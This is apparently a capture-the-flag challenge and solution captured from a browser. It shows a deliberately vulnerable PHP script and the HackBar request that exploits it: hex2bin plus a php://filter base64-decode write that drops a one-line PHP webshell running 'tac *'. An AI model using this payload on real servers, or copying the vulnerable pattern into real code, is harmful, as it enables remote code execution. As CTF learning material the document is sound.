 <?php
/*
# -*- coding: utf-8 -*-
# @Author: atao
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-23 20:59:43
*/
highlight_file(__FILE__);
$v1 = $_POST['v1'];
$v2 = $_GET['v2'];
$v3 = $_GET['v3'];
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
file_put_contents($v3,$str);
}
else{
die('hacker');
}
?>
PD89YHRhYyAqYDs
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://d8cb7fd9-3a98-4074-82f0-bc9c7db0bae7.challenge.ctf.show/?v2=115044383959485268597941715944​73&v3=php://filter/write=convert.base64-decode/resource=1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
v1=hex2bin